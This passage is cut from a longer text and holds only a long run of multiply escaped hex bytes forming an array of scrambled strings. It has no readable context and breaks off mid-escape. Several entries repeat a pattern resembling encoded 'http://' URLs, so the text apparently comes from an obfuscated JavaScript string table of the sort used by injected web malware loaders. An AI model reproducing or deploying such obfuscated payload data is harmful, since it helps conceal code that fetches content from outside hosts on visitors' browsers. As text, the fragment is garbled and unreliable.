c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\